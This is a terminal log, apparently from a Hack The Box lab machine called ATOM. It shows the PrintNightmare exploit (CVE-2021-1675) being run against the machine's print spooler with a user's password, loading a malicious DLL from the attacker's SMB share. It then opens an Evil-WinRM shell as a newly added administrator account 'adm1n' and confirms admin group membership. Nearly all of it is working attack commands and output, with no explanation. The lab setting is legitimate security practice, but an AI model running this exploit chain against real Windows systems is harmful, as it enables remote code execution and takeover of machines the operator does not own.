 (impacket-venv) → kali@kali «CVE-2021-1675-cube0x0» «10.10.14.75» git:(main) ✗
$ python3 CVE-2021-1675.py ATOM/jason:'kidvscat_electron_@123'@10.10.10.237 '\\10.10.14.75\ef\nightmare.dll'
[*] Connecting to ncacn_np:10.10.10.237[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_c62e9f8067f98247\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.75\ef\nightmare.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
(impacket-venv) → kali@kali «CVE-2021-1675-cube0x0» «10.10.14.75» git:(main) ✗
$
→ kali@kali «dll» «10.10.14.75»
$ evil-winrm -i 10.10.10.237 -u 'adm1n' -p 'P@ssw0rd'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adm1n\Documents> whoami /groups | select-string "Administrators"
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
*Evil-WinRM* PS C:\Users\adm1n\Documents> hostname
ATOM
*Evil-WinRM* PS C:\Users\adm1n\Documents>